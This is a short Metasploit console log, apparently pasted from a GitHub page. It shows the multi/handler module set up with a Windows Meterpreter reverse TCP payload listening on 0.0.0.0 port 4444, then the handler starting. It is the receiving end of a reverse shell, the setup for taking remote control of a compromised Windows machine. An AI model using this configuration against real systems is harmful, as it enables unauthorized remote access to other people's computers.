 [-] Unknown command: 搞how
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444